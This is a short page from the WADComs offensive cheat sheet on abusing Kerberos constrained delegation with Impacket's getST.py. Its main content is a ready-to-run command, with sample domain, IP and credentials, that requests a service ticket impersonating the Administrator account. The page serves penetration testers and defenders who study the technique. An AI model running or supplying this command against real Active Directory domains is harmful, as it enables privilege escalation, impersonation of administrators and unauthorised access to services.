 wadcoms.github.io/wadcoms/Impacket-getST-Creds/
4
a
.. / Impacket-getST-Creds
Star 1,506
NIGHTMODE
Exploitation Persistence Privilege Escalation Username Password Kerberos Linux Windows
Impacket’s getST.py will request a Service Ticket and save it as ccache. If the account has constrained
delegation privileges, you can use the -impersonate flag to request a ticket on behalf of another user. The
following command will impersonate the Administrator account and request a Service Ticket on its
behalf for the www service on host server01.test.local.
Command Reference:
Target IP: 10.10.10.1
Domain: test.local
Service: www
Host Name: server01.test.local
Username: john
Password: password123
Impersonated User: Administrator
Command:
python3 getST.py -spn www/server01.test.local -dc-ip 10.10.10.1 -impersonate Administrator test.local/john:password123
References:
https://github.com/SecureAuthCorp/impacket/blob/master/examples/getST.py
http://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html